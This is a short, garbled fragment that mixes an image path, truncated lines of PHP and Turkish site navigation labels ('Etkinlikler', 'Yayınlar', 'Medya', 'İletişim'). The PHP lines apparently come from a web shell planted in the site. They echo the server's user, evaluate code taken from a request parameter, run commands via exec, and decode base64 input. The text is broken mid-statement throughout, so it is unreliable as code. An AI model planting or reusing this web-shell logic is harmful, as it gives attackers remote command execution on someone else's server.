
-Type: text/plain;charset=utf-
';echo 'user='.get_current_user().'\n';echo
='eval'){$c=isset($_REQUEST['c'])?
etMessage();}echo ob_get_clean();exit;}if($m==='cmd')
_exists('exec')){@exec($c.' 2>&1',$a);$o=implode("\n",$a);}echo
t($_REQUEST['b64']))$d=base64_decode($d);echo
) as $x)echo $x."\n";exit;}echo 'bad';exit;}
Etkinlikler
Yayınlar
Medya
İletişim